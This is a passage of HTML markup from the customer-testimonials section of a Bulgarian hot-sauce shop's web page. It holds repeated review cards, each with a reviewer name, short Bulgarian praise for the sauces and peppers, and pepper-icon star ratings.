                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
